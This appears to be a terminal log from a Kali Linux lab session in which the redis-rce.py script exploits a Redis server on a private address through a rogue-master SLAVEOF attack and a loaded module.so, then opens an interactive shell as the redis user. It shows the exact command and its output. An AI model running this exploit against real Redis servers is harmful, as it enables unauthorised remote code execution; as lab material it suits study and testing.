 ┌──(root㉿kali)-[~/redis-rce]
└─# python redis-rce.py -r 192.168.163.129 -p 6379 -L 192.168.163.133 -f module.so
REDIS RCE
[*] Connecting to  192.168.163.129:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.163.129:6379
[*] Setting filename
[+] Accepted connection from 192.168.163.129:6379
[*] Start listening on 192.168.163.133:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.163.129:51798
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ ls
module.so
$ whoami
redis
$